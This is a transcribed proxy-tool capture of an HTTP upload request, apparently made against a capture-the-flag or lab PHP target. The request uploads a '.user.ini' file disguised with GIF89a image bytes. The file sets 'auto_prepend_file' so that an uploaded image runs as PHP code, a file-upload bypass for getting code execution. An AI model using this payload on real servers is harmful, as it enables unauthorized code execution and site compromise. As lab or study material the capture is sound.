 Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:54702
3 Content-Length: 328
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://61.147.171.105:54702
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9SewcaoLd4mjAfdC
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://61.147.171.105:54702/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary9SewcaoLd4mjAfdC
16 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
17 Content-Type: image/jpeg
18
19 GIF89a
20 auto_prepend_file=test.jpg
21 ------WebKitFormBoundary9SewcaoLd4mjAfdC
22 Content-Disposition: form-data; name="upload"
23
24 □□
25 ------WebKitFormBoundary9SewcaoLd4mjAfdC--
26